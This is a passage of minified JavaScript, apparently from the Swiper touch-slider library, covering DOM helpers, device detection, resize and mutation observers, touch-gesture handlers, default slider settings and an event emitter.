                e ? f(i).is(e) && t.push(i) : t.push(i),
                a = i
            }
            return f(t)
        },
        parent: function(e) {
            for (var t = [], a = 0; a < this.length; a += 1)
                null !== this[a].parentNode && (e ? f(this[a].parentNode).is(e) && t.push(this[a].parentNode) : t.push(this[a].parentNode));
            return f(t)
        },
        parents: function(e) {
            for (var t = [], a = 0; a < this.length; a += 1)
                for (var i = this[a].parentNode; i; )
                    e ? f(i).is(e) && t.push(i) : t.push(i),
                    i = i.parentNode;
            return f(t)
        },
        closest: function(e) {
            var t = this;
            return void 0 === e ? f([]) : (t.is(e) || (t = t.parents(e).eq(0)),
            t)
        },
        find: function(e) {
            for (var t = [], a = 0; a < this.length; a += 1)
                for (var i = this[a].querySelectorAll(e), s = 0; s < i.length; s += 1)
                    t.push(i[s]);
            return f(t)
        },
        children: function(e) {
            for (var t = [], a = 0; a < this.length; a += 1)
                for (var i = this[a].children, s = 0; s < i.length; s += 1)
                    e && !f(i[s]).is(e) || t.push(i[s]);
            return f(t)
        },
        filter: function(e) {
            return f(v(this, e))
        },
        remove: function() {
            for (var e = 0; e < this.length; e += 1)
                this[e].parentNode && this[e].parentNode.removeChild(this[e]);
            return this
        }
    };
    function w(e, t) {
        return void 0 === t && (t = 0),
        setTimeout(e, t)
    }
    function E() {
        return Date.now()
    }
    function x(e, t) {
        void 0 === t && (t = "x");
        var a, i, s, r = l(), n = function(e) {
            var t, a = l();
            return a.getComputedStyle && (t = a.getComputedStyle(e, null)),
            !t && e.currentStyle && (t = e.currentStyle),
            t || (t = e.style),
            t
        }(e);
        return r.WebKitCSSMatrix ? ((i = n.transform || n.webkitTransform).split(",").length > 6 && (i = i.split(", ").map((function(e) {
            return e.replace(",", ".")
        }
        )).join(", ")),
        s = new r.WebKitCSSMatrix("none" === i ? "" : i)) : a = (s = n.MozTransform || n.OTransform || n.MsTransform || n.msTransform || n.transform || n.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,")).toString().split(","),
        "x" === t && (i = r.WebKitCSSMatrix ? s.m41 : 16 === a.length ? parseFloat(a[12]) : parseFloat(a[4])),
        "y" === t && (i = r.WebKitCSSMatrix ? s.m42 : 16 === a.length ? parseFloat(a[13]) : parseFloat(a[5])),
        i || 0
    }
    function T(e) {
        return "object" == typeof e && null !== e && e.constructor && "Object" === Object.prototype.toString.call(e).slice(8, -1)
    }
    function C() {
        for (var e = Object(arguments.length <= 0 ? void 0 : arguments[0]), t = ["__proto__", "constructor", "prototype"], a = 1; a < arguments.length; a += 1) {
            var i = a < 0 || arguments.length <= a ? void 0 : arguments[a];
            if (null != i)
                for (var s = Object.keys(Object(i)).filter((function(e) {
                    return t.indexOf(e) < 0
                }
                )), r = 0, n = s.length; r < n; r += 1) {
                    var l = s[r]
                      , o = Object.getOwnPropertyDescriptor(i, l);
                    void 0 !== o && o.enumerable && (T(e[l]) && T(i[l]) ? i[l].__swiper__ ? e[l] = i[l] : C(e[l], i[l]) : !T(e[l]) && T(i[l]) ? (e[l] = {},
                    i[l].__swiper__ ? e[l] = i[l] : C(e[l], i[l])) : e[l] = i[l])
                }
        }
        return e
    }
    function S(e, t) {
        Object.keys(t).forEach((function(a) {
            T(t[a]) && Object.keys(t[a]).forEach((function(i) {
                "function" == typeof t[a][i] && (t[a][i] = t[a][i].bind(e))
            }
            )),
            e[a] = t[a]
        }
        ))
    }
    function M(e) {
        return void 0 === e && (e = ""),
        "." + e.trim().replace(/([\.:\/])/g, "\\$1").replace(/ /g, ".")
    }
    function z(e, t, a, i) {
        var s = r();
        return a && Object.keys(i).forEach((function(a) {
            if (!t[a] && !0 === t.auto) {
                var r = s.createElement("div");
                r.className = i[a],
                e.append(r),
                t[a] = r
            }
        }
        )),
        t
    }
    function P() {
        return m || (m = function() {
            var e = l()
              , t = r();
            return {
                touch: !!("ontouchstart"in e || e.DocumentTouch && t instanceof e.DocumentTouch),
                pointerEvents: !!e.PointerEvent && "maxTouchPoints"in e.navigator && e.navigator.maxTouchPoints >= 0,
                observer: "MutationObserver"in e || "WebkitMutationObserver"in e,
                passiveListener: function() {
                    var t = !1;
                    try {
                        var a = Object.defineProperty({}, "passive", {
                            get: function() {
                                t = !0
                            }
                        });
                        e.addEventListener("testPassiveListener", null, a)
                    } catch (e) {}
                    return t
                }(),
                gestures: "ongesturestart"in e
            }
        }()),
        m
    }
    function k(e) {
        return void 0 === e && (e = {}),
        g || (g = function(e) {
            var t = (void 0 === e ? {} : e).userAgent
              , a = P()
              , i = l()
              , s = i.navigator.platform
              , r = t || i.navigator.userAgent
              , n = {
                ios: !1,
                android: !1
            }
              , o = i.screen.width
              , d = i.screen.height
              , p = r.match(/(Android);?[\s\/]+([\d.]+)?/)
              , u = r.match(/(iPad).*OS\s([\d_]+)/)
              , c = r.match(/(iPod)(.*OS\s([\d_]+))?/)
              , h = !u && r.match(/(iPhone\sOS|iOS)\s([\d_]+)/)
              , v = "Win32" === s
              , f = "MacIntel" === s;
            return !u && f && a.touch && ["1024x1366", "1366x1024", "834x1194", "1194x834", "834x1112", "1112x834", "768x1024", "1024x768", "820x1180", "1180x820", "810x1080", "1080x810"].indexOf(o + "x" + d) >= 0 && ((u = r.match(/(Version)\/([\d.]+)/)) || (u = [0, 1, "13_0_0"]),
            f = !1),
            p && !v && (n.os = "android",
            n.android = !0),
            (u || h || c) && (n.os = "ios",
            n.ios = !0),
            n
        }(e)),
        g
    }
    function $() {
        return b || (b = function() {
            var e, t = l();
            return {
                isEdge: !!t.navigator.userAgent.match(/Edge/g),
                isSafari: (e = t.navigator.userAgent.toLowerCase(),
                e.indexOf("safari") >= 0 && e.indexOf("chrome") < 0 && e.indexOf("android") < 0),
                isWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)
            }
        }()),
        b
    }
    Object.keys(y).forEach((function(e) {
        Object.defineProperty(f.fn, e, {
            value: y[e],
            writable: !0
        })
    }
    ));
    var L = {
        name: "resize",
        create: function() {
            var e = this;
            C(e, {
                resize: {
                    observer: null,
                    createObserver: function() {
                        e && !e.destroyed && e.initialized && (e.resize.observer = new ResizeObserver((function(t) {
                            var a = e.width
                              , i = e.height
                              , s = a
                              , r = i;
                            t.forEach((function(t) {
                                var a = t.contentBoxSize
                                  , i = t.contentRect
                                  , n = t.target;
                                n && n !== e.el || (s = i ? i.width : (a[0] || a).inlineSize,
                                r = i ? i.height : (a[0] || a).blockSize)
                            }
                            )),
                            s === a && r === i || e.resize.resizeHandler()
                        }
                        )),
                        e.resize.observer.observe(e.el))
                    },
                    removeObserver: function() {
                        e.resize.observer && e.resize.observer.unobserve && e.el && (e.resize.observer.unobserve(e.el),
                        e.resize.observer = null)
                    },
                    resizeHandler: function() {
                        e && !e.destroyed && e.initialized && (e.emit("beforeResize"),
                        e.emit("resize"))
                    },
                    orientationChangeHandler: function() {
                        e && !e.destroyed && e.initialized && e.emit("orientationchange")
                    }
                }
            })
        },
        on: {
            init: function(e) {
                var t = l();
                e.params.resizeObserver && void 0 !== l().ResizeObserver ? e.resize.createObserver() : (t.addEventListener("resize", e.resize.resizeHandler),
                t.addEventListener("orientationchange", e.resize.orientationChangeHandler))
            },
            destroy: function(e) {
                var t = l();
                e.resize.removeObserver(),
                t.removeEventListener("resize", e.resize.resizeHandler),
                t.removeEventListener("orientationchange", e.resize.orientationChangeHandler)
            }
        }
    }
      , I = {
        attach: function(e, t) {
            void 0 === t && (t = {});
            var a = l()
              , i = this
              , s = new (a.MutationObserver || a.WebkitMutationObserver)((function(e) {
                if (1 !== e.length) {
                    var t = function() {
                        i.emit("observerUpdate", e[0])
                    };
                    a.requestAnimationFrame ? a.requestAnimationFrame(t) : a.setTimeout(t, 0)
                } else
                    i.emit("observerUpdate", e[0])
            }
            ));
            s.observe(e, {
                attributes: void 0 === t.attributes || t.attributes,
                childList: void 0 === t.childList || t.childList,
                characterData: void 0 === t.characterData || t.characterData
            }),
            i.observer.observers.push(s)
        },
        init: function() {
            var e = this;
            if (e.support.observer && e.params.observer) {
                if (e.params.observeParents)
                    for (var t = e.$el.parents(), a = 0; a < t.length; a += 1)
                        e.observer.attach(t[a]);
                e.observer.attach(e.$el[0], {
                    childList: e.params.observeSlideChildren
                }),
                e.observer.attach(e.$wrapperEl[0], {
                    attributes: !1
                })
            }
        },
        destroy: function() {
            this.observer.observers.forEach((function(e) {
                e.disconnect()
            }
            )),
            this.observer.observers = []
        }
    }
      , O = {
        name: "observer",
        params: {
            observer: !1,
            observeParents: !1,
            observeSlideChildren: !1
        },
        create: function() {
            S(this, {
                observer: t({}, I, {
                    observers: []
                })
            })
        },
        on: {
            init: function(e) {
                e.observer.init()
            },
            destroy: function(e) {
                e.observer.destroy()
            }
        }
    };
    function A(e) {
        var t = this
          , a = r()
          , i = l()
          , s = t.touchEventsData
          , n = t.params
          , o = t.touches;
        if (t.enabled && (!t.animating || !n.preventInteractionOnTransition)) {
            var d = e;
            d.originalEvent && (d = d.originalEvent);
            var p = f(d.target);
            if (("wrapper" !== n.touchEventsTarget || p.closest(t.wrapperEl).length) && (s.isTouchEvent = "touchstart" === d.type,
            (s.isTouchEvent || !("which"in d) || 3 !== d.which) && !(!s.isTouchEvent && "button"in d && d.button > 0 || s.isTouched && s.isMoved)))
                if (!!n.noSwipingClass && "" !== n.noSwipingClass && d.target && d.target.shadowRoot && e.path && e.path[0] && (p = f(e.path[0])),
                n.noSwiping && p.closest(n.noSwipingSelector ? n.noSwipingSelector : "." + n.noSwipingClass)[0])
                    t.allowClick = !0;
                else if (!n.swipeHandler || p.closest(n.swipeHandler)[0]) {
                    o.currentX = "touchstart" === d.type ? d.targetTouches[0].pageX : d.pageX,
                    o.currentY = "touchstart" === d.type ? d.targetTouches[0].pageY : d.pageY;
                    var u = o.currentX
                      , c = o.currentY
                      , h = n.edgeSwipeDetection || n.iOSEdgeSwipeDetection
                      , v = n.edgeSwipeThreshold || n.iOSEdgeSwipeThreshold;
                    if (h && (u <= v || u >= i.innerWidth - v)) {
                        if ("prevent" !== h)
                            return;
                        e.preventDefault()
                    }
                    if (C(s, {
                        isTouched: !0,
                        isMoved: !1,
                        allowTouchCallbacks: !0,
                        isScrolling: void 0,
                        startMoving: void 0
                    }),
                    o.startX = u,
                    o.startY = c,
                    s.touchStartTime = E(),
                    t.allowClick = !0,
                    t.updateSize(),
                    t.swipeDirection = void 0,
                    n.threshold > 0 && (s.allowThresholdMove = !1),
                    "touchstart" !== d.type) {
                        var m = !0;
                        p.is(s.formElements) && (m = !1),
                        a.activeElement && f(a.activeElement).is(s.formElements) && a.activeElement !== p[0] && a.activeElement.blur();
                        var g = m && t.allowTouchMove && n.touchStartPreventDefault;
                        !n.touchStartForcePreventDefault && !g || p[0].isContentEditable || d.preventDefault()
                    }
                    t.emit("touchStart", d)
                }
        }
    }
    function D(e) {
        var t = r()
          , a = this
          , i = a.touchEventsData
          , s = a.params
          , n = a.touches
          , l = a.rtlTranslate;
        if (a.enabled) {
            var o = e;
            if (o.originalEvent && (o = o.originalEvent),
            i.isTouched) {
                if (!i.isTouchEvent || "touchmove" === o.type) {
                    var d = "touchmove" === o.type && o.targetTouches && (o.targetTouches[0] || o.changedTouches[0])
                      , p = "touchmove" === o.type ? d.pageX : o.pageX
                      , u = "touchmove" === o.type ? d.pageY : o.pageY;
                    if (o.preventedByNestedSwiper)
                        return n.startX = p,
                        void (n.startY = u);
                    if (!a.allowTouchMove)
                        return a.allowClick = !1,
                        void (i.isTouched && (C(n, {
                            startX: p,
                            startY: u,
                            currentX: p,
                            currentY: u
                        }),
                        i.touchStartTime = E()));
                    if (i.isTouchEvent && s.touchReleaseOnEdges && !s.loop)
                        if (a.isVertical()) {
                            if (u < n.startY && a.translate <= a.maxTranslate() || u > n.startY && a.translate >= a.minTranslate())
                                return i.isTouched = !1,
                                void (i.isMoved = !1)
                        } else if (p < n.startX && a.translate <= a.maxTranslate() || p > n.startX && a.translate >= a.minTranslate())
                            return;
                    if (i.isTouchEvent && t.activeElement && o.target === t.activeElement && f(o.target).is(i.formElements))
                        return i.isMoved = !0,
                        void (a.allowClick = !1);
                    if (i.allowTouchCallbacks && a.emit("touchMove", o),
                    !(o.targetTouches && o.targetTouches.length > 1)) {
                        n.currentX = p,
                        n.currentY = u;
                        var c, h = n.currentX - n.startX, v = n.currentY - n.startY;
                        if (!(a.params.threshold && Math.sqrt(Math.pow(h, 2) + Math.pow(v, 2)) < a.params.threshold))
                            if (void 0 === i.isScrolling && (a.isHorizontal() && n.currentY === n.startY || a.isVertical() && n.currentX === n.startX ? i.isScrolling = !1 : h * h + v * v >= 25 && (c = 180 * Math.atan2(Math.abs(v), Math.abs(h)) / Math.PI,
                            i.isScrolling = a.isHorizontal() ? c > s.touchAngle : 90 - c > s.touchAngle)),
                            i.isScrolling && a.emit("touchMoveOpposite", o),
                            void 0 === i.startMoving && (n.currentX === n.startX && n.currentY === n.startY || (i.startMoving = !0)),
                            i.isScrolling)
                                i.isTouched = !1;
                            else if (i.startMoving) {
                                a.allowClick = !1,
                                !s.cssMode && o.cancelable && o.preventDefault(),
                                s.touchMoveStopPropagation && !s.nested && o.stopPropagation(),
                                i.isMoved || (s.loop && a.loopFix(),
                                i.startTranslate = a.getTranslate(),
                                a.setTransition(0),
                                a.animating && a.$wrapperEl.trigger("webkitTransitionEnd transitionend"),
                                i.allowMomentumBounce = !1,
                                !s.grabCursor || !0 !== a.allowSlideNext && !0 !== a.allowSlidePrev || a.setGrabCursor(!0),
                                a.emit("sliderFirstMove", o)),
                                a.emit("sliderMove", o),
                                i.isMoved = !0;
                                var m = a.isHorizontal() ? h : v;
                                n.diff = m,
                                m *= s.touchRatio,
                                l && (m = -m),
                                a.swipeDirection = m > 0 ? "prev" : "next",
                                i.currentTranslate = m + i.startTranslate;
                                var g = !0
                                  , b = s.resistanceRatio;
                                if (s.touchReleaseOnEdges && (b = 0),
                                m > 0 && i.currentTranslate > a.minTranslate() ? (g = !1,
                                s.resistance && (i.currentTranslate = a.minTranslate() - 1 + Math.pow(-a.minTranslate() + i.startTranslate + m, b))) : m < 0 && i.currentTranslate < a.maxTranslate() && (g = !1,
                                s.resistance && (i.currentTranslate = a.maxTranslate() + 1 - Math.pow(a.maxTranslate() - i.startTranslate - m, b))),
                                g && (o.preventedByNestedSwiper = !0),
                                !a.allowSlideNext && "next" === a.swipeDirection && i.currentTranslate < i.startTranslate && (i.currentTranslate = i.startTranslate),
                                !a.allowSlidePrev && "prev" === a.swipeDirection && i.currentTranslate > i.startTranslate && (i.currentTranslate = i.startTranslate),
                                a.allowSlidePrev || a.allowSlideNext || (i.currentTranslate = i.startTranslate),
                                s.threshold > 0) {
                                    if (!(Math.abs(m) > s.threshold || i.allowThresholdMove))
                                        return void (i.currentTranslate = i.startTranslate);
                                    if (!i.allowThresholdMove)
                                        return i.allowThresholdMove = !0,
                                        n.startX = n.currentX,
                                        n.startY = n.currentY,
                                        i.currentTranslate = i.startTranslate,
                                        void (n.diff = a.isHorizontal() ? n.currentX - n.startX : n.currentY - n.startY)
                                }
                                s.followFinger && !s.cssMode && ((s.freeMode || s.watchSlidesProgress || s.watchSlidesVisibility) && (a.updateActiveIndex(),
                                a.updateSlidesClasses()),
                                s.freeMode && (0 === i.velocities.length && i.velocities.push({
                                    position: n[a.isHorizontal() ? "startX" : "startY"],
                                    time: i.touchStartTime
                                }),
                                i.velocities.push({
                                    position: n[a.isHorizontal() ? "currentX" : "currentY"],
                                    time: E()
                                })),
                                a.updateProgress(i.currentTranslate),
                                a.setTranslate(i.currentTranslate))
                            }
                    }
                }
            } else
                i.startMoving && i.isScrolling && a.emit("touchMoveOpposite", o)
        }
    }
    function N(e) {
        var t = this
          , a = t.touchEventsData
          , i = t.params
          , s = t.touches
          , r = t.rtlTranslate
          , n = t.$wrapperEl
          , l = t.slidesGrid
          , o = t.snapGrid;
        if (t.enabled) {
            var d = e;
            if (d.originalEvent && (d = d.originalEvent),
            a.allowTouchCallbacks && t.emit("touchEnd", d),
            a.allowTouchCallbacks = !1,
            !a.isTouched)
                return a.isMoved && i.grabCursor && t.setGrabCursor(!1),
                a.isMoved = !1,
                void (a.startMoving = !1);
            i.grabCursor && a.isMoved && a.isTouched && (!0 === t.allowSlideNext || !0 === t.allowSlidePrev) && t.setGrabCursor(!1);
            var p, u = E(), c = u - a.touchStartTime;
            if (t.allowClick && (t.updateClickedSlide(d),
            t.emit("tap click", d),
            c < 300 && u - a.lastClickTime < 300 && t.emit("doubleTap doubleClick", d)),
            a.lastClickTime = E(),
            w((function() {
                t.destroyed || (t.allowClick = !0)
            }
            )),
            !a.isTouched || !a.isMoved || !t.swipeDirection || 0 === s.diff || a.currentTranslate === a.startTranslate)
                return a.isTouched = !1,
                a.isMoved = !1,
                void (a.startMoving = !1);
            if (a.isTouched = !1,
            a.isMoved = !1,
            a.startMoving = !1,
            p = i.followFinger ? r ? t.translate : -t.translate : -a.currentTranslate,
            !i.cssMode)
                if (i.freeMode) {
                    if (p < -t.minTranslate())
                        return void t.slideTo(t.activeIndex);
                    if (p > -t.maxTranslate())
                        return void (t.slides.length < o.length ? t.slideTo(o.length - 1) : t.slideTo(t.slides.length - 1));
                    if (i.freeModeMomentum) {
                        if (a.velocities.length > 1) {
                            var h = a.velocities.pop()
                              , v = a.velocities.pop()
                              , f = h.position - v.position
                              , m = h.time - v.time;
                            t.velocity = f / m,
                            t.velocity /= 2,
                            Math.abs(t.velocity) < i.freeModeMinimumVelocity && (t.velocity = 0),
                            (m > 150 || E() - h.time > 300) && (t.velocity = 0)
                        } else
                            t.velocity = 0;
                        t.velocity *= i.freeModeMomentumVelocityRatio,
                        a.velocities.length = 0;
                        var g = 1e3 * i.freeModeMomentumRatio
                          , b = t.velocity * g
                          , y = t.translate + b;
                        r && (y = -y);
                        var x, T, C = !1, S = 20 * Math.abs(t.velocity) * i.freeModeMomentumBounceRatio;
                        if (y < t.maxTranslate())
                            i.freeModeMomentumBounce ? (y + t.maxTranslate() < -S && (y = t.maxTranslate() - S),
                            x = t.maxTranslate(),
                            C = !0,
                            a.allowMomentumBounce = !0) : y = t.maxTranslate(),
                            i.loop && i.centeredSlides && (T = !0);
                        else if (y > t.minTranslate())
                            i.freeModeMomentumBounce ? (y - t.minTranslate() > S && (y = t.minTranslate() + S),
                            x = t.minTranslate(),
                            C = !0,
                            a.allowMomentumBounce = !0) : y = t.minTranslate(),
                            i.loop && i.centeredSlides && (T = !0);
                        else if (i.freeModeSticky) {
                            for (var M, z = 0; z < o.length; z += 1)
                                if (o[z] > -y) {
                                    M = z;
                                    break
                                }
                            y = -(y = Math.abs(o[M] - y) < Math.abs(o[M - 1] - y) || "next" === t.swipeDirection ? o[M] : o[M - 1])
                        }
                        if (T && t.once("transitionEnd", (function() {
                            t.loopFix()
                        }
                        )),
                        0 !== t.velocity) {
                            if (g = r ? Math.abs((-y - t.translate) / t.velocity) : Math.abs((y - t.translate) / t.velocity),
                            i.freeModeSticky) {
                                var P = Math.abs((r ? -y : y) - t.translate)
                                  , k = t.slidesSizesGrid[t.activeIndex];
                                g = P < k ? i.speed : P < 2 * k ? 1.5 * i.speed : 2.5 * i.speed
                            }
                        } else if (i.freeModeSticky)
                            return void t.slideToClosest();
                        i.freeModeMomentumBounce && C ? (t.updateProgress(x),
                        t.setTransition(g),
                        t.setTranslate(y),
                        t.transitionStart(!0, t.swipeDirection),
                        t.animating = !0,
                        n.transitionEnd((function() {
                            t && !t.destroyed && a.allowMomentumBounce && (t.emit("momentumBounce"),
                            t.setTransition(i.speed),
                            setTimeout((function() {
                                t.setTranslate(x),
                                n.transitionEnd((function() {
                                    t && !t.destroyed && t.transitionEnd()
                                }
                                ))
                            }
                            ), 0))
                        }
                        ))) : t.velocity ? (t.updateProgress(y),
                        t.setTransition(g),
                        t.setTranslate(y),
                        t.transitionStart(!0, t.swipeDirection),
                        t.animating || (t.animating = !0,
                        n.transitionEnd((function() {
                            t && !t.destroyed && t.transitionEnd()
                        }
                        )))) : (t.emit("_freeModeNoMomentumRelease"),
                        t.updateProgress(y)),
                        t.updateActiveIndex(),
                        t.updateSlidesClasses()
                    } else {
                        if (i.freeModeSticky)
                            return void t.slideToClosest();
                        i.freeMode && t.emit("_freeModeNoMomentumRelease")
                    }
                    (!i.freeModeMomentum || c >= i.longSwipesMs) && (t.updateProgress(),
                    t.updateActiveIndex(),
                    t.updateSlidesClasses())
                } else {
                    for (var $ = 0, L = t.slidesSizesGrid[0], I = 0; I < l.length; I += I < i.slidesPerGroupSkip ? 1 : i.slidesPerGroup) {
                        var O = I < i.slidesPerGroupSkip - 1 ? 1 : i.slidesPerGroup;
                        void 0 !== l[I + O] ? p >= l[I] && p < l[I + O] && ($ = I,
                        L = l[I + O] - l[I]) : p >= l[I] && ($ = I,
                        L = l[l.length - 1] - l[l.length - 2])
                    }
                    var A = (p - l[$]) / L
                      , D = $ < i.slidesPerGroupSkip - 1 ? 1 : i.slidesPerGroup;
                    if (c > i.longSwipesMs) {
                        if (!i.longSwipes)
                            return void t.slideTo(t.activeIndex);
                        "next" === t.swipeDirection && (A >= i.longSwipesRatio ? t.slideTo($ + D) : t.slideTo($)),
                        "prev" === t.swipeDirection && (A > 1 - i.longSwipesRatio ? t.slideTo($ + D) : t.slideTo($))
                    } else {
                        if (!i.shortSwipes)
                            return void t.slideTo(t.activeIndex);
                        !t.navigation || d.target !== t.navigation.nextEl && d.target !== t.navigation.prevEl ? ("next" === t.swipeDirection && t.slideTo($ + D),
                        "prev" === t.swipeDirection && t.slideTo($)) : d.target === t.navigation.nextEl ? t.slideTo($ + D) : t.slideTo($)
                    }
                }
        }
    }
    function G() {
        var e = this
          , t = e.params
          , a = e.el;
        if (!a || 0 !== a.offsetWidth) {
            t.breakpoints && e.setBreakpoint();
            var i = e.allowSlideNext
              , s = e.allowSlidePrev
              , r = e.snapGrid;
            e.allowSlideNext = !0,
            e.allowSlidePrev = !0,
            e.updateSize(),
            e.updateSlides(),
            e.updateSlidesClasses(),
            ("auto" === t.slidesPerView || t.slidesPerView > 1) && e.isEnd && !e.isBeginning && !e.params.centeredSlides ? e.slideTo(e.slides.length - 1, 0, !1, !0) : e.slideTo(e.activeIndex, 0, !1, !0),
            e.autoplay && e.autoplay.running && e.autoplay.paused && e.autoplay.run(),
            e.allowSlidePrev = s,
            e.allowSlideNext = i,
            e.params.watchOverflow && r !== e.snapGrid && e.checkOverflow()
        }
    }
    function B(e) {
        var t = this;
        t.enabled && (t.allowClick || (t.params.preventClicks && e.preventDefault(),
        t.params.preventClicksPropagation && t.animating && (e.stopPropagation(),
        e.stopImmediatePropagation())))
    }
    function H() {
        var e = this
          , t = e.wrapperEl
          , a = e.rtlTranslate;
        if (e.enabled) {
            e.previousTranslate = e.translate,
            e.isHorizontal() ? e.translate = a ? t.scrollWidth - t.offsetWidth - t.scrollLeft : -t.scrollLeft : e.translate = -t.scrollTop,
            -0 === e.translate && (e.translate = 0),
            e.updateActiveIndex(),
            e.updateSlidesClasses();
            var i = e.maxTranslate() - e.minTranslate();
            (0 === i ? 0 : (e.translate - e.minTranslate()) / i) !== e.progress && e.updateProgress(a ? -e.translate : e.translate),
            e.emit("setTranslate", e.translate, !1)
        }
    }
    var X = !1;
    function Y() {}
    var R = {
        init: !0,
        direction: "horizontal",
        touchEventsTarget: "container",
        initialSlide: 0,
        speed: 300,
        cssMode: !1,
        updateOnWindowResize: !0,
        resizeObserver: !1,
        nested: !1,
        createElements: !1,
        enabled: !0,
        width: null,
        height: null,
        preventInteractionOnTransition: !1,
        userAgent: null,
        url: null,
        edgeSwipeDetection: !1,
        edgeSwipeThreshold: 20,
        freeMode: !1,
        freeModeMomentum: !0,
        freeModeMomentumRatio: 1,
        freeModeMomentumBounce: !0,
        freeModeMomentumBounceRatio: 1,
        freeModeMomentumVelocityRatio: 1,
        freeModeSticky: !1,
        freeModeMinimumVelocity: .02,
        autoHeight: !1,
        setWrapperSize: !1,
        virtualTranslate: !1,
        effect: "slide",
        breakpoints: void 0,
        breakpointsBase: "window",
        spaceBetween: 0,
        slidesPerView: 1,
        slidesPerColumn: 1,
        slidesPerColumnFill: "column",
        slidesPerGroup: 1,
        slidesPerGroupSkip: 0,
        centeredSlides: !1,
        centeredSlidesBounds: !1,
        slidesOffsetBefore: 0,
        slidesOffsetAfter: 0,
        normalizeSlideIndex: !0,
        centerInsufficientSlides: !1,
        watchOverflow: !1,
        roundLengths: !1,
        touchRatio: 1,
        touchAngle: 45,
        simulateTouch: !0,
        shortSwipes: !0,
        longSwipes: !0,
        longSwipesRatio: .5,
        longSwipesMs: 300,
        followFinger: !0,
        allowTouchMove: !0,
        threshold: 0,
        touchMoveStopPropagation: !1,
        touchStartPreventDefault: !0,
        touchStartForcePreventDefault: !1,
        touchReleaseOnEdges: !1,
        uniqueNavElements: !0,
        resistance: !0,
        resistanceRatio: .85,
        watchSlidesProgress: !1,
        watchSlidesVisibility: !1,
        grabCursor: !1,
        preventClicks: !0,
        preventClicksPropagation: !0,
        slideToClickedSlide: !1,
        preloadImages: !0,
        updateOnImagesReady: !0,
        loop: !1,
        loopAdditionalSlides: 0,
        loopedSlides: null,
        loopFillGroupWithBlank: !1,
        loopPreventsSlide: !0,
        allowSlidePrev: !0,
        allowSlideNext: !0,
        swipeHandler: null,
        noSwiping: !0,
        noSwipingClass: "swiper-no-swiping",
        noSwipingSelector: null,
        passiveListeners: !0,
        containerModifierClass: "swiper-container-",
        slideClass: "swiper-slide",
        slideBlankClass: "swiper-slide-invisible-blank",
        slideActiveClass: "swiper-slide-active",
        slideDuplicateActiveClass: "swiper-slide-duplicate-active",
        slideVisibleClass: "swiper-slide-visible",
        slideDuplicateClass: "swiper-slide-duplicate",
        slideNextClass: "swiper-slide-next",
        slideDuplicateNextClass: "swiper-slide-duplicate-next",
        slidePrevClass: "swiper-slide-prev",
        slideDuplicatePrevClass: "swiper-slide-duplicate-prev",
        wrapperClass: "swiper-wrapper",
        runCallbacksOnInit: !0,
        _emitClasses: !1
    }
      , W = {
        modular: {
            useParams: function(e) {
                var t = this;
                t.modules && Object.keys(t.modules).forEach((function(a) {
                    var i = t.modules[a];
                    i.params && C(e, i.params)
                }
                ))
            },
            useModules: function(e) {
                void 0 === e && (e = {});
                var t = this;
                t.modules && Object.keys(t.modules).forEach((function(a) {
                    var i = t.modules[a]
                      , s = e[a] || {};
                    i.on && t.on && Object.keys(i.on).forEach((function(e) {
                        t.on(e, i.on[e])
                    }
                    )),
                    i.create && i.create.bind(t)(s)
                }
                ))
            }
        },
        eventsEmitter: {
            on: function(e, t, a) {
                var i = this;
                if ("function" != typeof t)
                    return i;
                var s = a ? "unshift" : "push";
                return e.split(" ").forEach((function(e) {
                    i.eventsListeners[e] || (i.eventsListeners[e] = []),
                    i.eventsListeners[e][s](t)
                }
                )),
                i
            },
            once: function(e, t, a) {
                var i = this;
                if ("function" != typeof t)
                    return i;
                function s() {
                    i.off(e, s),
                    s.__emitterProxy && delete s.__emitterProxy;
                    for (var a = arguments.length, r = new Array(a), n = 0; n < a; n++)
                        r[n] = arguments[n];
                    t.apply(i, r)
                }
                return s.__emitterProxy = t,
                i.on(e, s, a)
            },
            onAny: function(e, t) {
                var a = this;
                if ("function" != typeof e)
                    return a;
                var i = t ? "unshift" : "push";
                return a.eventsAnyListeners.indexOf(e) < 0 && a.eventsAnyListeners[i](e),
                a
            },
            offAny: function(e) {
                var t = this;
                if (!t.eventsAnyListeners)
                    return t;
                var a = t.eventsAnyListeners.indexOf(e);
                return a >= 0 && t.eventsAnyListeners.splice(a, 1),
                t
            },
            off: function(e, t) {
                var a = this;
                return a.eventsListeners ? (e.split(" ").forEach((function(e) {
                    void 0 === t ? a.eventsListeners[e] = [] : a.eventsListeners[e] && a.eventsListeners[e].forEach((function(i, s) {
                        (i === t || i.__emitterProxy && i.__emitterProxy === t) && a.eventsListeners[e].splice(s, 1)
                    }
                    ))
                }
                )),
                a) : a
            },
            emit: function() {
                var e, t, a, i = this;
                if (!i.eventsListeners)
                    return i;
                for (var s = arguments.length, r = new Array(s), n = 0; n < s; n++)
                    r[n] = arguments[n];
                return "string" == typeof r[0] || Array.isArray(r[0]) ? (e = r[0],
                t = r.slice(1, r.length),
                a = i) : (e = r[0].events,
                t = r[0].data,
                a = r[0].context || i),
                t.unshift(a),
                (Array.isArray(e) ? e : e.split(" ")).forEach((function(e) {
                    i.eventsAnyListeners && i.eventsAnyListeners.length && i.eventsAnyListeners.forEach((function(i) {
                        i.apply(a, [e].concat(t))
                    }
                    )),
                    i.eventsListeners && i.eventsListeners[e] && i.eventsListeners[e].forEach((function(e) {
                        e.apply(a, t)
                    }
                    ))
                }
                )),
                i
            }
        },
        update: {
            updateSize: function() {
                var e, t, a = this, i = a.$el;
                e = void 0 !== a.params.width && null !== a.params.width ? a.params.width : i[0].clientWidth,
                t = void 0 !== a.params.height && null !== a.params.height ? a.params.height : i[0].clientHeight,
                0 === e && a.isHorizontal() || 0 === t && a.isVertical() || (e = e - parseInt(i.css("padding-left") || 0, 10) - parseInt(i.css("padding-right") || 0, 10),
                t = t - parseInt(i.css("padding-top") || 0, 10) - parseInt(i.css("padding-bottom") || 0, 10),
                Number.isNaN(e) && (e = 0),
                Number.isNaN(t) && (t = 0),
                C(a, {
                    width: e,
                    height: t,
                    size: a.isHorizontal() ? e : t
                }))
            },
            updateSlides: function() {
                var e = this;
                function t(t) {
                    return e.isHorizontal() ? t : {
                        width: "height",
                        "margin-top": "margin-left",
                        "margin-bottom ": "margin-right",
                        "margin-left": "margin-top",
                        "margin-right": "margin-bottom",
                        "padding-left": "padding-top",
                        "padding-right": "padding-bottom",
                        marginRight: "marginBottom"
                    }[t]
                }
                function a(e, a) {
